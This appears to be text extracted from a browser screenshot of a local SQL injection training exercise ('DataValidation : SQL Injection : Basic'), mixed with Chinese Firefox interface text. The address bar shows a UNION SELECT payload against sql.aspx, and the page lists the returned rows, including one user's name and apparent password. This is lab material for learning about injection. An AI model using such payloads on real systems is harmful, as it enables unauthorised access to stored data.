 localhost/sql.aspx?user_id=1 union select%20 message_id,NULL,NULL,NULL,NULL from fsb_messages
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DataValidation : SQL Injection : Basic
#4 results fetched
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
• 5 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 9 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 11 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,